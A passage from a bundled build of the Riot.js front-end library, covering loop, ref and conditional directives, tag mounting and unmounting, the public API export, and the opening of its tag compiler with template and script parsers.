   * @param { Tag } target - insert before this tag's first child
   */
  function moveVirtual(src, target) {
    var this$1 = this;

    var el = this.__.head;
    var sib;
    var frag = createFragment();

    while (el) {
      sib = el.nextSibling;
      frag.appendChild(el);
      el = sib;
      if (el === this$1.__.tail) {
        frag.appendChild(el);
        src.insertBefore(frag, target.__.head);
        break
      }
    }
  }

  /**
   * Convert the item looped into an object used to extend the child tag properties
   * @param   { Object } expr - object containing the keys used to extend the children tags
   * @param   { * } key - value to assign to the new object returned
   * @param   { * } val - value containing the position of the item in the array
   * @returns { Object } - new object containing the values of the original item
   *
   * The variables 'key' and 'val' are arbitrary.
   * They depend on the collection type looped (Array, Object)
   * and on the expression used on the each tag
   *
   */
  function mkitem(expr, key, val) {
    var item = {};
    item[expr.key] = key;
    if (expr.pos) { item[expr.pos] = val; }
    return item
  }

  /**
   * Unmount the redundant tags
   * @param   { Array } items - array containing the current items to loop
   * @param   { Array } tags - array containing all the children tags
   */
  function unmountRedundant(items, tags, filteredItemsCount) {
    var i = tags.length;
    var j = items.length - filteredItemsCount;

    while (i > j) {
      i--;
      remove.apply(tags[i], [tags, i]);
    }
  }


  /**
   * Remove a child tag
   * @this Tag
   * @param   { Array } tags - tags collection
   * @param   { Number } i - index of the tag to remove
   */
  function remove(tags, i) {
    tags.splice(i, 1);
    this.unmount();
    arrayishRemove(this.parent, this, this.__.tagName, true);
  }

  /**
   * Move the nested custom tags in non custom loop tags
   * @this Tag
   * @param   { Number } i - current position of the loop tag
   */
  function moveNestedTags(i) {
    var this$1 = this;

    each(Object.keys(this.tags), function (tagName) {
      moveChild.apply(this$1.tags[tagName], [tagName, i]);
    });
  }

  /**
   * Move a child tag
   * @this Tag
   * @param   { HTMLElement } root - dom node containing all the loop children
   * @param   { Tag } nextTag - instance of the next tag preceding the one we want to move
   * @param   { Boolean } isVirtual - is it a virtual tag?
   */
  function move(root, nextTag, isVirtual) {
    if (isVirtual)
      { moveVirtual.apply(this, [root, nextTag]); }
    else
      { safeInsert(root, this.root, nextTag.root); }
  }

  /**
   * Insert and mount a child tag
   * @this Tag
   * @param   { HTMLElement } root - dom node containing all the loop children
   * @param   { Tag } nextTag - instance of the next tag preceding the one we want to insert
   * @param   { Boolean } isVirtual - is it a virtual tag?
   */
  function insert(root, nextTag, isVirtual) {
    if (isVirtual)
      { makeVirtual.apply(this, [root, nextTag]); }
    else
      { safeInsert(root, this.root, nextTag.root); }
  }

  /**
   * Append a new tag into the DOM
   * @this Tag
   * @param   { HTMLElement } root - dom node containing all the loop children
   * @param   { Boolean } isVirtual - is it a virtual tag?
   */
  function append(root, isVirtual) {
    if (isVirtual)
      { makeVirtual.call(this, root); }
    else
      { root.appendChild(this.root); }
  }

  /**
   * Return the value we want to use to lookup the postion of our items in the collection
   * @param   { String }  keyAttr         - lookup string or expression
   * @param   { * }       originalItem    - original item from the collection
   * @param   { Object }  keyedItem       - object created by riot via { item, i in collection }
   * @param   { Boolean } hasKeyAttrExpr  - flag to check whether the key is an expression
   * @returns { * } value that we will use to figure out the item position via collection.indexOf
   */
  function getItemId(keyAttr, originalItem, keyedItem, hasKeyAttrExpr) {
    if (keyAttr) {
      return hasKeyAttrExpr ?  tmpl(keyAttr, keyedItem) :  originalItem[keyAttr]
    }

    return originalItem
  }

  /**
   * Manage tags having the 'each'
   * @param   { HTMLElement } dom - DOM node we need to loop
   * @param   { Tag } parent - parent tag instance where the dom node is contained
   * @param   { String } expr - string contained in the 'each' attribute
   * @returns { Object } expression object for this each loop
   */
  function _each(dom, parent, expr) {
    var mustReorder = typeof getAttribute(dom, LOOP_NO_REORDER_DIRECTIVE) !== T_STRING || removeAttribute(dom, LOOP_NO_REORDER_DIRECTIVE);
    var keyAttr = getAttribute(dom, KEY_DIRECTIVE);
    var hasKeyAttrExpr = keyAttr ? tmpl.hasExpr(keyAttr) : false;
    var tagName = getName(dom);
    var impl = __TAG_IMPL[tagName];
    var parentNode = dom.parentNode;
    var placeholder = createDOMPlaceholder();
    var child = get(dom);
    var ifExpr = getAttribute(dom, CONDITIONAL_DIRECTIVE);
    var tags = [];
    var isLoop = true;
    var innerHTML = dom.innerHTML;
    var isAnonymous = !__TAG_IMPL[tagName];
    var isVirtual = dom.tagName === 'VIRTUAL';
    var oldItems = [];

    // remove the each property from the original tag
    removeAttribute(dom, LOOP_DIRECTIVE);
    removeAttribute(dom, KEY_DIRECTIVE);

    // parse the each expression
    expr = tmpl.loopKeys(expr);
    expr.isLoop = true;

    if (ifExpr) { removeAttribute(dom, CONDITIONAL_DIRECTIVE); }

    // insert a marked where the loop tags will be injected
    parentNode.insertBefore(placeholder, dom);
    parentNode.removeChild(dom);

    expr.update = function updateEach() {
      // get the new items collection
      expr.value = tmpl(expr.val, parent);

      var items = expr.value;
      var frag = createFragment();
      var isObject = !isArray(items) && !isString(items);
      var root = placeholder.parentNode;
      var tmpItems = [];
      var hasKeys = isObject && !!items;

      // if this DOM was removed the update here is useless
      // this condition fixes also a weird async issue on IE in our unit test
      if (!root) { return }

      // object loop. any changes cause full redraw
      if (isObject) {
        items = items ? Object.keys(items).map(function (key) { return mkitem(expr, items[key], key); }) : [];
      }

      // store the amount of filtered items
      var filteredItemsCount = 0;

      // loop all the new items
      each(items, function (_item, i) {
        i -= filteredItemsCount;

        var item = !hasKeys && expr.key ? mkitem(expr, _item, i) : _item;

        // skip this item because it must be filtered
        if (ifExpr && !tmpl(ifExpr, extend(create(parent), item))) {
          filteredItemsCount ++;
          return
        }

        var itemId = getItemId(keyAttr, _item, item, hasKeyAttrExpr);
        // reorder only if the items are not objects
        // or a key attribute has been provided
        var doReorder = !isObject && mustReorder && typeof _item === T_OBJECT || keyAttr;
        var oldPos = oldItems.indexOf(itemId);
        var isNew = oldPos === -1;
        var pos = !isNew && doReorder ? oldPos : i;
        // does a tag exist in this position?
        var tag = tags[pos];
        var mustAppend = i >= oldItems.length;
        var mustCreate = doReorder && isNew || !doReorder && !tag;

        // new tag
        if (mustCreate) {
          tag = createTag(impl, {
            parent: parent,
            isLoop: isLoop,
            isAnonymous: isAnonymous,
            tagName: tagName,
            root: dom.cloneNode(isAnonymous),
            item: item,
            index: i,
          }, innerHTML);

          // mount the tag
          tag.mount();

          if (mustAppend)
            { append.apply(tag, [frag || root, isVirtual]); }
          else
            { insert.apply(tag, [root, tags[i], isVirtual]); }

          if (!mustAppend) { oldItems.splice(i, 0, item); }
          tags.splice(i, 0, tag);
          if (child) { arrayishAdd(parent.tags, tagName, tag, true); }
        } else if (pos !== i && doReorder) {
          // move
          if (keyAttr || contains(items, oldItems[pos])) {
            move.apply(tag, [root, tags[i], isVirtual]);
            // move the old tag instance
            tags.splice(i, 0, tags.splice(pos, 1)[0]);
            // move the old item
            oldItems.splice(i, 0, oldItems.splice(pos, 1)[0]);
          }

          // update the position attribute if it exists
          if (expr.pos) { tag[expr.pos] = i; }

          // if the loop tags are not custom
          // we need to move all their custom tags into the right position
          if (!child && tag.tags) { moveNestedTags.call(tag, i); }
        }

        // cache the original item to use it in the events bound to this node
        // and its children
        extend(tag.__, {
          item: item,
          index: i,
          parent: parent
        });

        tmpItems[i] = itemId;

        if (!mustCreate) { tag.update(item); }
      });

      // remove the redundant tags
      unmountRedundant(items, tags, filteredItemsCount);

      // clone the items array
      oldItems = tmpItems.slice();

      root.insertBefore(frag, placeholder);
    };

    expr.unmount = function () {
      each(tags, function (t) { t.unmount(); });
    };

    return expr
  }

  var RefExpr = {
    init: function init(dom, parent, attrName, attrValue) {
      this.dom = dom;
      this.attr = attrName;
      this.rawValue = attrValue;
      this.parent = parent;
      this.hasExp = tmpl.hasExpr(attrValue);
      return this
    },
    update: function update() {
      var old = this.value;
      var customParent = this.parent && getImmediateCustomParent(this.parent);
      // if the referenced element is a custom tag, then we set the tag itself, rather than DOM
      var tagOrDom = this.dom.__ref || this.tag || this.dom;

      this.value = this.hasExp ? tmpl(this.rawValue, this.parent) : this.rawValue;

      // the name changed, so we need to remove it from the old key (if present)
      if (!isBlank(old) && customParent) { arrayishRemove(customParent.refs, old, tagOrDom); }
      if (!isBlank(this.value) && isString(this.value)) {
        // add it to the refs of parent tag (this behavior was changed >=3.0)
        if (customParent) { arrayishAdd(
          customParent.refs,
          this.value,
          tagOrDom,
          // use an array if it's a looped node and the ref is not an expression
          null,
          this.parent.__.index
        ); }

        if (this.value !== old) {
          setAttribute(this.dom, this.attr, this.value);
        }
      } else {
        removeAttribute(this.dom, this.attr);
      }

      // cache the ref bound to this dom node
      // to reuse it in future (see also #2329)
      if (!this.dom.__ref) { this.dom.__ref = tagOrDom; }
    },
    unmount: function unmount() {
      var tagOrDom = this.tag || this.dom;
      var customParent = this.parent && getImmediateCustomParent(this.parent);
      if (!isBlank(this.value) && customParent)
        { arrayishRemove(customParent.refs, this.value, tagOrDom); }
    }
  }

  /**
   * Create a new ref directive
   * @param   { HTMLElement } dom - dom node having the ref attribute
   * @param   { Tag } context - tag instance where the DOM node is located
   * @param   { String } attrName - either 'ref' or 'data-ref'
   * @param   { String } attrValue - value of the ref attribute
   * @returns { RefExpr } a new RefExpr object
   */
  function createRefDirective(dom, tag, attrName, attrValue) {
    return create(RefExpr).init(dom, tag, attrName, attrValue)
  }

  /**
   * Trigger the unmount method on all the expressions
   * @param   { Array } expressions - DOM expressions
   */
  function unmountAll(expressions) {
    each(expressions, function (expr) {
      if (expr.unmount) { expr.unmount(true); }
      else if (expr.tagName) { expr.tag.unmount(true); }
      else if (expr.unmount) { expr.unmount(); }
    });
  }

  var IfExpr = {
    init: function init(dom, tag, expr) {
      removeAttribute(dom, CONDITIONAL_DIRECTIVE);
      extend(this, { tag: tag, expr: expr, stub: createDOMPlaceholder(), pristine: dom });
      var p = dom.parentNode;
      p.insertBefore(this.stub, dom);
      p.removeChild(dom);

      return this
    },
    update: function update$$1() {
      this.value = tmpl(this.expr, this.tag);

      if (this.value && !this.current) { // insert
        this.current = this.pristine.cloneNode(true);
        this.stub.parentNode.insertBefore(this.current, this.stub);
        this.expressions = parseExpressions.apply(this.tag, [this.current, true]);
      } else if (!this.value && this.current) { // remove
        this.unmount();
        this.current = null;
        this.expressions = [];
      }

      if (this.value) { update.call(this.tag, this.expressions); }
    },
    unmount: function unmount() {
      if (this.current) {
        if (this.current._tag) {
          this.current._tag.unmount();
        } else if (this.current.parentNode) {
          this.current.parentNode.removeChild(this.current);
        }
      }

      unmountAll(this.expressions || []);
    }
  }

  /**
   * Create a new if directive
   * @param   { HTMLElement } dom - if root dom node
   * @param   { Tag } context - tag instance where the DOM node is located
   * @param   { String } attr - if expression
   * @returns { IFExpr } a new IfExpr object
   */
  function createIfDirective(dom, tag, attr) {
    return create(IfExpr).init(dom, tag, attr)
  }

  /**
   * Walk the tag DOM to detect the expressions to evaluate
   * @this Tag
   * @param   { HTMLElement } root - root tag where we will start digging the expressions
   * @param   { Boolean } mustIncludeRoot - flag to decide whether the root must be parsed as well
   * @returns { Array } all the expressions found
   */
  function parseExpressions(root, mustIncludeRoot) {
    var this$1 = this;

    var expressions = [];

    walkNodes(root, function (dom) {
      var type = dom.nodeType;
      var attr;
      var tagImpl;

      if (!mustIncludeRoot && dom === root) { return }

      // text node
      if (type === 3 && dom.parentNode.tagName !== 'STYLE' && tmpl.hasExpr(dom.nodeValue))
        { expressions.push({dom: dom, expr: dom.nodeValue}); }

      if (type !== 1) { return }

      var isVirtual = dom.tagName === 'VIRTUAL';

      // loop. each does it's own thing (for now)
      if (attr = getAttribute(dom, LOOP_DIRECTIVE)) {
        if(isVirtual) { setAttribute(dom, 'loopVirtual', true); } // ignore here, handled in _each
        expressions.push(_each(dom, this$1, attr));
        return false
      }

      // if-attrs become the new parent. Any following expressions (either on the current
      // element, or below it) become children of this expression.
      if (attr = getAttribute(dom, CONDITIONAL_DIRECTIVE)) {
        expressions.push(createIfDirective(dom, this$1, attr));
        return false
      }

      if (attr = getAttribute(dom, IS_DIRECTIVE)) {
        if (tmpl.hasExpr(attr)) {
          expressions.push({
            isRtag: true,
            expr: attr,
            dom: dom,
            attrs: [].slice.call(dom.attributes)
          });

          return false
        }
      }

      // if this is a tag, stop traversing here.
      // we ignore the root, since parseExpressions is called while we're mounting that root
      tagImpl = get(dom);

      if(isVirtual) {
        if(getAttribute(dom, 'virtualized')) {dom.parentElement.removeChild(dom); } // tag created, remove from dom
        if(!tagImpl && !getAttribute(dom, 'virtualized') && !getAttribute(dom, 'loopVirtual'))  // ok to create virtual tag
          { tagImpl = { tmpl: dom.outerHTML }; }
      }

      if (tagImpl && (dom !== root || mustIncludeRoot)) {
        var hasIsDirective = getAttribute(dom, IS_DIRECTIVE);
        if(isVirtual && !hasIsDirective) { // handled in update
          // can not remove attribute like directives
          // so flag for removal after creation to prevent maximum stack error
          setAttribute(dom, 'virtualized', true);
          var tag = createTag(
            {tmpl: dom.outerHTML},
            {root: dom, parent: this$1},
            dom.innerHTML
          );

          expressions.push(tag); // no return, anonymous tag, keep parsing
        } else {
          if (hasIsDirective && isVirtual)
            { warn(("Virtual tags shouldn't be used together with the \"" + IS_DIRECTIVE + "\" attribute - https://github.com/riot/riot/issues/2511")); }

          expressions.push(
            initChild(
              tagImpl,
              {
                root: dom,
                parent: this$1
              },
              dom.innerHTML,
              this$1
            )
          );
          return false
        }
      }

      // attribute expressions
      parseAttributes.apply(this$1, [dom, dom.attributes, function (attr, expr) {
        if (!expr) { return }
        expressions.push(expr);
      }]);
    });

    return expressions
  }

  /**
   * Calls `fn` for every attribute on an element. If that attr has an expression,
   * it is also passed to fn.
   * @this Tag
   * @param   { HTMLElement } dom - dom node to parse
   * @param   { Array } attrs - array of attributes
   * @param   { Function } fn - callback to exec on any iteration
   */
  function parseAttributes(dom, attrs, fn) {
    var this$1 = this;

    each(attrs, function (attr) {
      if (!attr) { return false }

      var name = attr.name;
      var bool = isBoolAttr(name);
      var expr;

      if (contains(REF_DIRECTIVES, name) && dom.tagName.toLowerCase() !== YIELD_TAG) {
        expr =  createRefDirective(dom, this$1, name, attr.value);
      } else if (tmpl.hasExpr(attr.value)) {
        expr = {dom: dom, expr: attr.value, attr: name, bool: bool};
      }

      fn(attr, expr);
    });
  }

  /**
   * Manage the mount state of a tag triggering also the observable events
   * @this Tag
   * @param { Boolean } value - ..of the isMounted flag
   */
  function setMountState(value) {
    var ref = this.__;
    var isAnonymous = ref.isAnonymous;

    define(this, 'isMounted', value);

    if (!isAnonymous) {
      if (value) { this.trigger('mount'); }
      else {
        this.trigger('unmount');
        this.off('*');
        this.__.wasCreated = false;
      }
    }
  }

  /**
   * Mount the current tag instance
   * @returns { Tag } the current tag instance
   */
  function componentMount(tag$$1, dom, expressions, opts) {
    var __ = tag$$1.__;
    var root = __.root;
    root._tag = tag$$1; // keep a reference to the tag just created

    // Read all the attrs on this instance. This give us the info we need for updateOpts
    parseAttributes.apply(__.parent, [root, root.attributes, function (attr, expr) {
      if (!__.isAnonymous && RefExpr.isPrototypeOf(expr)) { expr.tag = tag$$1; }
      attr.expr = expr;
      __.instAttrs.push(attr);
    }]);

    // update the root adding custom attributes coming from the compiler
    walkAttributes(__.impl.attrs, function (k, v) { __.implAttrs.push({name: k, value: v}); });
    parseAttributes.apply(tag$$1, [root, __.implAttrs, function (attr, expr) {
      if (expr) { expressions.push(expr); }
      else { setAttribute(root, attr.name, attr.value); }
    }]);

    // initialiation
    updateOpts.apply(tag$$1, [__.isLoop, __.parent, __.isAnonymous, opts, __.instAttrs]);

    // add global mixins
    var globalMixin = mixin(GLOBAL_MIXIN);

    if (globalMixin && !__.skipAnonymous) {
      for (var i in globalMixin) {
        if (globalMixin.hasOwnProperty(i)) {
          tag$$1.mixin(globalMixin[i]);
        }
      }
    }

    if (__.impl.fn) { __.impl.fn.call(tag$$1, opts); }

    if (!__.skipAnonymous) { tag$$1.trigger('before-mount'); }

    // parse layout after init. fn may calculate args for nested custom tags
    each(parseExpressions.apply(tag$$1, [dom, __.isAnonymous]), function (e) { return expressions.push(e); });

    tag$$1.update(__.item);

    if (!__.isAnonymous && !__.isInline) {
      while (dom.firstChild) { root.appendChild(dom.firstChild); }
    }

    define(tag$$1, 'root', root);

    // if we need to wait that the parent "mount" or "updated" event gets triggered
    if (!__.skipAnonymous && tag$$1.parent) {
      var p = getImmediateCustomParent(tag$$1.parent);
      p.one(!p.isMounted ? 'mount' : 'updated', function () {
        setMountState.call(tag$$1, true);
      });
    } else {
      // otherwise it's not a child tag we can trigger its mount event
      setMountState.call(tag$$1, true);
    }

    tag$$1.__.wasCreated = true;

    return tag$$1
  }

  /**
   * Unmount the tag instance
   * @param { Boolean } mustKeepRoot - if it's true the root node will not be removed
   * @returns { Tag } the current tag instance
   */
  function tagUnmount(tag, mustKeepRoot, expressions) {
    var __ = tag.__;
    var root = __.root;
    var tagIndex = __TAGS_CACHE.indexOf(tag);
    var p = root.parentNode;

    if (!__.skipAnonymous) { tag.trigger('before-unmount'); }

    // clear all attributes coming from the mounted tag
    walkAttributes(__.impl.attrs, function (name) {
      if (startsWith(name, ATTRS_PREFIX))
        { name = name.slice(ATTRS_PREFIX.length); }

      removeAttribute(root, name);
    });

    // remove all the event listeners
    tag.__.listeners.forEach(function (dom) {
      Object.keys(dom[RIOT_EVENTS_KEY]).forEach(function (eventName) {
        dom.removeEventListener(eventName, dom[RIOT_EVENTS_KEY][eventName]);
      });
    });

    // remove tag instance from the global tags cache collection
    if (tagIndex !== -1) { __TAGS_CACHE.splice(tagIndex, 1); }

    // clean up the parent tags object
    if (__.parent && !__.isAnonymous) {
      var ptag = getImmediateCustomParent(__.parent);

      if (__.isVirtual) {
        Object
          .keys(tag.tags)
          .forEach(function (tagName) { return arrayishRemove(ptag.tags, tagName, tag.tags[tagName]); });
      } else {
        arrayishRemove(ptag.tags, __.tagName, tag);
      }
    }

    // unmount all the virtual directives
    if (tag.__.virts) {
      each(tag.__.virts, function (v) {
        if (v.parentNode) { v.parentNode.removeChild(v); }
      });
    }

    // allow expressions to unmount themselves
    unmountAll(expressions);
    each(__.instAttrs, function (a) { return a.expr && a.expr.unmount && a.expr.unmount(); });

    // clear the tag html if it's necessary
    if (mustKeepRoot) { setInnerHTML(root, ''); }
    // otherwise detach the root tag from the DOM
    else if (p) { p.removeChild(root); }

    // custom internal unmount function to avoid relying on the observable
    if (__.onUnmount) { __.onUnmount(); }

    // weird fix for a weird edge case #2409 and #2436
    // some users might use your software not as you've expected
    // so I need to add these dirty hacks to mitigate unexpected issues
    if (!tag.isMounted) { setMountState.call(tag, true); }

    setMountState.call(tag, false);

    delete root._tag;

    return tag
  }

  /**
   * Tag creation factory function
   * @constructor
   * @param { Object } impl - it contains the tag template, and logic
   * @param { Object } conf - tag options
   * @param { String } innerHTML - html that eventually we need to inject in the tag
   */
  function createTag(impl, conf, innerHTML) {
    if ( impl === void 0 ) impl = {};
    if ( conf === void 0 ) conf = {};

    var tag = conf.context || {};
    var opts = conf.opts || {};
    var parent = conf.parent;
    var isLoop = conf.isLoop;
    var isAnonymous = !!conf.isAnonymous;
    var skipAnonymous = settings.skipAnonymousTags && isAnonymous;
    var item = conf.item;
    // available only for the looped nodes
    var index = conf.index;
    // All attributes on the Tag when it's first parsed
    var instAttrs = [];
    // expressions on this type of Tag
    var implAttrs = [];
    var tmpl = impl.tmpl;
    var expressions = [];
    var root = conf.root;
    var tagName = conf.tagName || getName(root);
    var isVirtual = tagName === 'virtual';
    var isInline = !isVirtual && !tmpl;
    var dom;

    if (isInline || isLoop && isAnonymous) {
      dom = root;
    } else {
      if (!isVirtual) { root.innerHTML = ''; }
      dom = mkdom(tmpl, innerHTML, isSvg(root));
    }

    // make this tag observable
    if (!skipAnonymous) { observable(tag); }

    // only call unmount if we have a valid __TAG_IMPL (has name property)
    if (impl.name && root._tag) { root._tag.unmount(true); }

    define(tag, '__', {
      impl: impl,
      root: root,
      skipAnonymous: skipAnonymous,
      implAttrs: implAttrs,
      isAnonymous: isAnonymous,
      instAttrs: instAttrs,
      innerHTML: innerHTML,
      tagName: tagName,
      index: index,
      isLoop: isLoop,
      isInline: isInline,
      item: item,
      parent: parent,
      // tags having event listeners
      // it would be better to use weak maps here but we can not introduce breaking changes now
      listeners: [],
      // these vars will be needed only for the virtual tags
      virts: [],
      wasCreated: false,
      tail: null,
      head: null
    });

    // tag protected properties
    return [
      ['isMounted', false],
      // create a unique id to this tag
      // it could be handy to use it also to improve the virtual dom rendering speed
      ['_riot_id', uid()],
      ['root', root],
      ['opts', opts, { writable: true, enumerable: true }],
      ['parent', parent || null],
      // protect the "tags" and "refs" property from being overridden
      ['tags', {}],
      ['refs', {}],
      ['update', function (data) { return componentUpdate(tag, data, expressions); }],
      ['mixin', function () {
        var mixins = [], len = arguments.length;
        while ( len-- ) mixins[ len ] = arguments[ len ];

        return componentMixin.apply(void 0, [ tag ].concat( mixins ));
    }],
      ['mount', function () { return componentMount(tag, dom, expressions, opts); }],
      ['unmount', function (mustKeepRoot) { return tagUnmount(tag, mustKeepRoot, expressions); }]
    ].reduce(function (acc, ref) {
      var key = ref[0];
      var value = ref[1];
      var opts = ref[2];

      define(tag, key, value, opts);
      return acc
    }, extend(tag, item))
  }

  /**
   * Mount a tag creating new Tag instance
   * @param   { Object } root - dom node where the tag will be mounted
   * @param   { String } tagName - name of the riot tag we want to mount
   * @param   { Object } opts - options to pass to the Tag instance
   * @param   { Object } ctx - optional context that will be used to extend an existing class ( used in riot.Tag )
   * @returns { Tag } a new Tag instance
   */
  function mount$1(root, tagName, opts, ctx) {
    var impl = __TAG_IMPL[tagName];
    var implClass = __TAG_IMPL[tagName].class;
    var context = ctx || (implClass ? create(implClass.prototype) : {});
    // cache the inner HTML to fix #855
    var innerHTML = root._innerHTML = root._innerHTML || root.innerHTML;
    var conf = extend({ root: root, opts: opts, context: context }, { parent: opts ? opts.parent : null });
    var tag;

    if (impl && root) { tag = createTag(impl, conf, innerHTML); }

    if (tag && tag.mount) {
      tag.mount(true);
      // add this tag to the virtualDom variable
      if (!contains(__TAGS_CACHE, tag)) { __TAGS_CACHE.push(tag); }
    }

    return tag
  }



  var tags = /*#__PURE__*/Object.freeze({
    arrayishAdd: arrayishAdd,
    getTagName: getName,
    inheritParentProps: inheritParentProps,
    mountTo: mount$1,
    selectTags: query,
    arrayishRemove: arrayishRemove,
    getTag: get,
    initChildTag: initChild,
    moveChildTag: moveChild,
    makeReplaceVirtual: makeReplaceVirtual,
    getImmediateCustomParentTag: getImmediateCustomParent,
    makeVirtual: makeVirtual,
    moveVirtual: moveVirtual,
    unmountAll: unmountAll,
    createIfDirective: createIfDirective,
    createRefDirective: createRefDirective
  });

  /**
   * Riot public api
   */
  var settings$1 = settings;
  var util = {
    tmpl: tmpl,
    brackets: brackets,
    styleManager: styleManager,
    vdom: __TAGS_CACHE,
    styleNode: styleManager.styleNode,
    // export the riot internal utils as well
    dom: dom,
    check: check,
    misc: misc,
    tags: tags
  };

  // export the core props/methods
  var Tag$1 = Tag;
  var tag$1 = tag;
  var tag2$1 = tag2;
  var mount$2 = mount;
  var mixin$1 = mixin;
  var update$2 = update$1;
  var unregister$1 = unregister;
  var version$1 = version;
  var observable$1 = observable;

  var riot$1 = extend({}, core, {
    observable: observable,
    settings: settings$1,
    util: util,
  })

  var riot$2 = /*#__PURE__*/Object.freeze({
    settings: settings$1,
    util: util,
    Tag: Tag$1,
    tag: tag$1,
    tag2: tag2$1,
    mount: mount$2,
    mixin: mixin$1,
    update: update$2,
    unregister: unregister$1,
    version: version$1,
    observable: observable$1,
    default: riot$1
  });

  /**
   * Compiler for riot custom tags
   * @version v3.4.0
   */

  // istanbul ignore next
  function safeRegex (re) {
    var arguments$1 = arguments;

    var src = re.source;
    var opt = re.global ? 'g' : '';

    if (re.ignoreCase) { opt += 'i'; }
    if (re.multiline)  { opt += 'm'; }

    for (var i = 1; i < arguments.length; i++) {
      src = src.replace('@', '\\' + arguments$1[i]);
    }

    return new RegExp(src, opt)
  }

  /**
   * @module parsers
   */
  var parsers = (function (win) {

    var _p = {};

    function _r (name) {
      var parser = win[name];

      if (parser) { return parser }

      throw new Error('Parser "' + name + '" not loaded.')
    }

    function _req (name) {
      var parts = name.split('.');

      if (parts.length !== 2) { throw new Error('Bad format for parsers._req') }

      var parser = _p[parts[0]][parts[1]];
      if (parser) { return parser }

      throw new Error('Parser "' + name + '" not found.')
    }

    function extend (obj, props) {
      if (props) {
        for (var prop in props) {
          /* istanbul ignore next */
          if (props.hasOwnProperty(prop)) {
            obj[prop] = props[prop];
          }
        }
      }
      return obj
    }

    function renderPug (compilerName, html, opts, url) {
      opts = extend({
        pretty: true,
        filename: url,
        doctype: 'html'
      }, opts);
      return _r(compilerName).render(html, opts)
    }

    _p.html = {
      jade: function (html, opts, url) {
        /* eslint-disable */
        console.log('DEPRECATION WARNING: jade was renamed "pug" - The jade parser will be removed in riot@3.0.0!');
        /* eslint-enable */
        return renderPug('jade', html, opts, url)
      },
      pug: function (html, opts, url) {
        return renderPug('pug', html, opts, url)
      }
    };
    _p.css = {
      less: function (tag, css, opts, url) {
        var ret;

        opts = extend({
          sync: true,
          syncImport: true,
          filename: url
        }, opts);
        _r('less').render(css, opts, function (err, result) {
          // istanbul ignore next
          if (err) { throw err }
          ret = result.css;
        });
        return ret
      }
    };
    _p.js = {

      es6: function (js, opts, url) {   // eslint-disable-line no-unused-vars
        return _r('Babel').transform( // eslint-disable-line
          js,
          extend({
            plugins: [
              ['transform-es2015-template-literals', { loose: true }],
              'transform-es2015-literals',
              'transform-es2015-function-name',
              'transform-es2015-arrow-functions',
              'transform-es2015-block-scoped-functions',
              ['transform-es2015-classes', { loose: true }],
              'transform-es2015-object-super',
              'transform-es2015-shorthand-properties',
              'transform-es2015-duplicate-keys',
              ['transform-es2015-computed-properties', { loose: true }],
              ['transform-es2015-for-of', { loose: true }],
              'transform-es2015-sticky-regex',
              'transform-es2015-unicode-regex',
              'check-es2015-constants',
              ['transform-es2015-spread', { loose: true }],
              'transform-es2015-parameters',
              ['transform-es2015-destructuring', { loose: true }],
              'transform-es2015-block-scoping',
              'transform-es2015-typeof-symbol',
              ['transform-es2015-modules-commonjs', { allowTopLevelThis: true }],
              ['transform-regenerator', { async: false, asyncGenerators: false }]
            ]
          },
          opts
          )).code
      },
      buble: function (js, opts, url) {
        opts = extend({
          source: url,
          modules: false
        }, opts);
        return _r('buble').transform(js, opts).code
      },
      coffee: function (js, opts) {
        return _r('CoffeeScript').compile(js, extend({ bare: true }, opts))
      },
      livescript: function (js, opts) {
        return _r('livescript').compile(js, extend({ bare: true, header: false }, opts))
      },
      typescript: function (js, opts) {
        return _r('typescript')(js, opts)
      },
      none: function (js) {
        return js
      }
    };
    _p.js.javascript   = _p.js.none;
    _p.js.coffeescript = _p.js.coffee;
    _p._req  = _req;
    _p.utils = {
      extend: extend
    };

    return _p

  })(window || global);

  var S_SQ_STR = /'[^'\n\r\\]*(?:\\(?:\r\n?|[\S\s])[^'\n\r\\]*)*'/.source;

  var S_R_SRC1 = [
    /\/\*[^*]*\*+(?:[^*/][^*]*\*+)*\//.source,
    '//.*',
    S_SQ_STR,
    S_SQ_STR.replace(/'/g, '"'),
    '([/`])'
  ].join('|');

  var S_R_SRC2 = (S_R_SRC1.slice(0, -2)) + "{}])";

  function skipES6str (code, start, stack) {

    var re = /[`$\\]/g;

    re.lastIndex = start;
    while (re.exec(code)) {
      var end = re.lastIndex;
      var c = code[end - 1];

      if (c === '`') {
        return end
      }
      if (c === '$' && code[end] === '{') {
        stack.push('`', '}');
        return end + 1
      }
      re.lastIndex++;
    }

    throw new Error('Unclosed ES6 template')
  }

  function jsSplitter (code, start) {

    var re1 = new RegExp(S_R_SRC1, 'g');
    var re2;

    /* istanbul ignore next */
  var skipRegex = brackets.skipRegex;
    var offset = start | 0;
    var result = [[]];
    var stack = [];
    var re = re1;

    var lastPos = re.lastIndex = offset;
    var str, ch, idx, end, match;

    while ((match = re.exec(code))) {
      idx = match.index;
      end = re.lastIndex;
      str = '';
      ch = match[1];

      if (ch) {

        if (ch === '{') {
          stack.push('}');

        } else if (ch === '}') {
          if (stack.pop() !== ch) {
            throw new Error("Unexpected '}'")

          } else if (stack[stack.length - 1] === '`') {
            ch = stack.pop();
          }

        } else if (ch === '/') {
          end = skipRegex(code, idx);

          if (end > idx + 1) {
            str = code.slice(idx, end);
          }
        }

        if (ch === '`') {
          end = skipES6str(code, end, stack);
          str = code.slice(idx, end);

          if (stack.length) {
            re = re2 || (re2 = new RegExp(S_R_SRC2, 'g'));
          } else {
            re = re1;
          }
        }

      } else {

        str = match[0];

        if (str[0] === '/') {
          str = str[1] === '*' ? ' ' : '';
          code = code.slice(offset, idx) + str + code.slice(end);
          end = idx + str.length;
          str = '';

        } else if (str.length === 2) {
          str = '';
        }
      }

      if (str) {
        result[0].push(code.slice(lastPos, idx));
        result.push(str);
        lastPos = end;
      }

      re.lastIndex = end;
    }

    result[0].push(code.slice(lastPos));

    return result
  }

  /**
   * @module compiler
   */

  var extend$1 = parsers.utils.extend;
  /* eslint-enable */

  var S_LINESTR = /"[^"\n\\]*(?:\\[\S\s][^"\n\\]*)*"|'[^'\n\\]*(?:\\[\S\s][^'\n\\]*)*'/.source;

  var S_STRINGS = brackets.R_STRINGS.source;

  var HTML_ATTRS = / *([-\w:\xA0-\xFF]+) ?(?:= ?('[^']*'|"[^"]*"|\S+))?/g;

  var HTML_COMMS = RegExp(/<!--(?!>)[\S\s]*?-->/.source + '|' + S_LINESTR, 'g');

  var HTML_TAGS = /<(-?[A-Za-z][-\w\xA0-\xFF]*)(?:\s+([^"'/>]*(?:(?:"[^"]*"|'[^']*'|\/[^>])[^'"/>]*)*)|\s*)(\/?)>/g;

